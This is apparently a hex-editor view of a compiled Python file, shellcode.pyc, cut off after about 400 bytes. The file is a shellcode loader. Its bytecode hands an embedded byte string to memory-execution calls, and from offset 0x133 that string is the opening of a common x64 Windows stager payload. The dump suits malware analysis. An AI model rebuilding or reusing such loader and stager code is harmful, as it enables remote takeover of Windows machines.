 py_shellcode struct shellcode.pyc ×
Edit As: Hex Run Script Run Template
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 55 0D 0D 0A 00 00 00 00 70 79 69 30 10 01 00 00 U.......pyi0....
0010h: E3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ã...............
0020h: 00 0C 00 00 00 40 00 00 00 73 F2 00 00 00 64 00 .....@...sò...d.
0030h: 64 01 6C 00 5A 00 64 02 5A 01 65 01 64 03 37 00 d.l.Z.d.Z.e.d.7.
0040h: 5A 01 65 02 65 01 83 01 5A 01 65 00 6A 03 65 00 Z.e.e.ƒ.Z.e.j.e.
0050h: 6A 04 6A 05 6A 06 5F 07 65 00 6A 04 6A 05 A0 06 j.j.j._.e.j.j. .
0060h: 65 00 A0 08 64 00 A1 01 65 00 A0 08 65 09 65 01 e. .d.¡.e. .e.e.
0070h: 83 01 A1 01 65 00 A0 08 64 04 A1 01 65 00 A0 08 ƒ.¡.e. .d.¡.e. .
0080h: 64 05 A1 01 A1 04 5A 0A 65 00 6A 0B 65 09 65 01 d.¡.¡.Z.e.j.e.e.
0090h: 83 01 14 00 A0 0C 65 01 A1 01 5A 0D 65 00 6A 04 ƒ... .e.¡.Z.e.j.
00A0h: 6A 05 A0 0E 65 00 A0 03 65 0A A1 01 65 0D 65 00 j. .e. .e.¡.e.e.
00B0h: A0 08 65 09 65 01 83 01 A1 01 A1 03 01 00 65 00 .e.e.ƒ.¡.¡...e.
00C0h: 6A 04 6A 05 A0 0F 65 00 A0 08 64 00 A1 01 65 00 j.j. .e. .d.¡.e.
00D0h: A0 08 64 00 A1 01 65 00 A0 03 65 0A A1 01 65 00 .d.¡.e. .e.¡.e.
00E0h: A0 08 64 00 A1 01 65 00 A0 08 64 00 A1 01 65 00 .d.¡.e. .d.¡.e.
00F0h: A0 10 65 00 A0 08 64 00 A1 01 A1 01 A1 06 5A 11 .e. .d.¡.¡.¡.Z.
0100h: 65 00 6A 04 6A 05 A0 12 65 00 A0 08 65 11 A1 01 e.j.j. .e. .e.¡.
0110h: 65 00 A0 08 64 06 A1 01 A1 02 01 00 64 01 53 00 e. .d.¡.¡...d.S.
0120h: 29 07 E9 00 00 00 00 4E F3 00 00 00 00 73 7A 03 ).é....Nó....sz.
0130h: 00 00 FC 48 83 E4 F0 E8 C8 00 00 00 41 51 41 50 ..üHƒäðèÈ...AQAP
0140h: 52 51 56 48 31 D2 65 48 8B 52 60 48 8B 52 18 48 RQVH1ÒeH‹R`H‹R.H
0150h: 8B 52 20 48 8B 72 50 48 0F B7 4A 4A 4D 31 C9 48 ‹R H‹rPH.·JJM1ÉH
0160h: 31 C0 AC 3C 61 7C 02 2C 20 41 C1 C9 0D 41 01 C1 1À¬<a|., AÁÉ.A.Á
0170h: E2 ED 52 41 51 48 8B 52 20 8B 42 3C 48 01 D0 66 âíRAQH‹R ‹B<H.Ðf
0180h: 81 78 18 0B 02 75 72 8B 80 88 00 00 00 48 85 C0 .x...ur‹€ˆ...H…À
0190h: 74 67 48 01 D0 50 8B 48 18 44 8B 40 20 49 01 D0 tgH.ÐP‹H.D‹@ I.Ð
01A0h: E3 56 48 FF C9 41 8B 34 88 48 01 D6 4D 31 C9 48 ãVHÿÉA‹4ˆH.ÖM1ÉH